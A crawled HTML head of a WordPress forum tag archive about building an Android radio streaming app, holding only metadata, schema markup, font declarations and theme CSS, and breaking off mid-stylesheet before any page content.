

--- FILE ---
content_type: text/html
request_url: https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/
body_size: 43145
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>membuat aplikasi android radio streaming Archives | ardiyansyah.com</title>
<link rel="canonical" href="https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="membuat aplikasi android radio streaming Archives"/>
<meta property="og:url" content="https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/"/>
<meta property="og:site_name" content="ardiyansyah.com"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@ardiyansyah_com"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/","url":"https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/","name":"membuat aplikasi android radio streaming Archives | ardiyansyah.com","isPartOf":{"@id":"https://ardiyansyah.com/#website"},"breadcrumb":{"@id":"https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ardiyansyah.com/"},{"@type":"ListItem","position":2,"name":"membuat aplikasi android radio streaming"}]},{"@type":"WebSite","@id":"https://ardiyansyah.com/#website","url":"https://ardiyansyah.com/","name":"ardiyansyah.com","description":"Melihat dengan Mata Hati","publisher":{"@id":"https://ardiyansyah.com/#/schema/person/25f13196cdca4e575c3591219d62c84b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ardiyansyah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ardiyansyah.com/#/schema/person/25f13196cdca4e575c3591219d62c84b","name":"Ardiyansyah Nugraha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ardiyansyah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=96&d=mm&r=g","caption":"Ardiyansyah Nugraha"},"logo":{"@id":"https://ardiyansyah.com/#/schema/person/image/"},"description":"Writer, Web Administrator, Web Designer, Programmer, Entrepreneur.","sameAs":["https://ardiyansyah.com","https://www.facebook.com/ardiyansyah.nugraha","https://www.instagram.com/ardiyansyahdotcom","https://x.com/ardiyansyah_com"]}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ardiyansyah.com &raquo; Feed" href="https://ardiyansyah.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ardiyansyah.com &raquo; Comments Feed" href="https://ardiyansyah.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ardiyansyah.com &raquo; membuat aplikasi android radio streaming Topic Tag Feed" href="https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming/feed/"/>
<link rel="canonical" href="https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#2b2c36">
<meta property="og:title" content="membuat aplikasi android radio streaming Archives | ardiyansyah.com">
<meta property="og:url" content="https://ardiyansyah.com/forums/topic-tag/membuat-aplikasi-android-radio-streaming">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="ardiyansyah.com">
<meta property="og:type" content="website">
<link rel="stylesheet" type="text/css" href="//ardiyansyah.com/wp-content/cache/wpfc-minified/6jxfsko5/ae1ht.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%7CFira+Sans%3A500%2C600&#038;display=swap&#038;ver=6.8.1' media='all'/>
<style id='akismet-widget-style-inline-css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto;}
.a-stats *{all:unset;box-sizing:border-box;}
.a-stats strong{font-weight:600;}
.a-stats a.a-stats__link, .a-stats a.a-stats__link:visited, .a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease;}
.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none;}
.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);}
.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap;}</style>
<link rel="stylesheet" type="text/css" href="//ardiyansyah.com/wp-content/cache/wpfc-minified/7ll35e05/ae1ht.css" media="all"/>
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NFJXKJ2" id="google_gtagjs-js" async></script>
<link rel="https://api.w.org/" href="https://ardiyansyah.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ardiyansyah.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.1"/>
<meta name="generator" content="Site Kit by Google 1.156.0"/>		
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png"/>
<meta name="msapplication-TileImage" content="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png"/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
<style id="us-theme-options-css">:root{--color-header-middle-bg:#2b2c36;--color-header-middle-bg-grad:#2b2c36;--color-header-middle-text:#edf0f2;--color-header-middle-text-hover:#ff2b58;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ff2b58;--color-chrome-toolbar:#2b2c36;--color-chrome-toolbar-grad:#2b2c36;--color-header-top-bg:#2b2c36;--color-header-top-bg-grad:#2b2c36;--color-header-top-text:#d3d8db;--color-header-top-text-hover:#ffffff;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f4f5;--color-content-bg-alt-grad:#f2f4f5;--color-content-border:#dce0e3;--color-content-heading:#2b2c36;--color-content-heading-grad:#2b2c36;--color-content-text:#2b2c36;--color-content-link:#ff2b58;--color-content-link-hover:#ff2b58;--color-content-primary:#ff2b58;--color-content-primary-grad:#ff2b58;--color-content-secondary:#6b748b;--color-content-secondary-grad:#6b748b;--color-content-faded:#9698a3;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f4f5;--color-alt-content-bg-grad:#f2f4f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dce0e3;--color-alt-content-heading:#2b2c36;--color-alt-content-heading-grad:#2b2c36;--color-alt-content-text:#2b2c36;--color-alt-content-link:#ff2b58;--color-alt-content-link-hover:#ff2b58;--color-alt-content-primary:#ff2b58;--color-alt-content-primary-grad:#ff2b58;--color-alt-content-secondary:#6b748b;--color-alt-content-secondary-grad:#6b748b;--color-alt-content-faded:#2b2c36;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#2b2c36;--color-footer-bg-grad:#2b2c36;--color-footer-bg-alt:#363845;--color-footer-bg-alt-grad:#363845;--color-footer-border:#4e5663;--color-footer-text:#9698a3;--color-footer-link:#ffffff;--color-footer-link-hover:#ff2b58;--color-subfooter-bg:#2b2c36;--color-subfooter-bg-grad:#2b2c36;--color-subfooter-bg-alt:#363845;--color-subfooter-bg-alt-grad:#363845;--color-subfooter-border:#4e5663;--color-subfooter-heading:#aab2bd;--color-subfooter-heading-grad:#aab2bd;--color-subfooter-text:#9698a3;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#ff2b58;--color-content-primary-faded:rgba(255,43,88,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1366px;--site-content-width:1240px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.80rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:#2b2c36}:root{--font-family:Merriweather,serif;--font-size:16px;--line-height:32px;--font-weight:400;--bold-font-weight:700;--h1-font-family:"Fira Sans";--h1-font-size:1.8rem;--h1-line-height:1.20;--h1-font-weight:500;--h1-bold-font-weight:600;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:-0.02em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:1.6rem;--h2-line-height:1.3;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:-0.02em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.5rem;--h3-line-height:1.3;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:-0.02em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.3rem;--h4-line-height:1.3;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:-0.02em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.20rem;--h5-line-height:1.6;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1rem;--h6-line-height:1.6;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}@media(max-width:600px){:root{--line-height:28px;--h1-font-size:2.6rem;--h3-font-size:1.4rem;--h4-font-size:1.20rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#2b2c36}@media(max-width:1320px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media(min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media(min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media(min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media(max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media(max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media(min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media(min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media(min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media(min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media(min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media(max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media(min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1320px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, 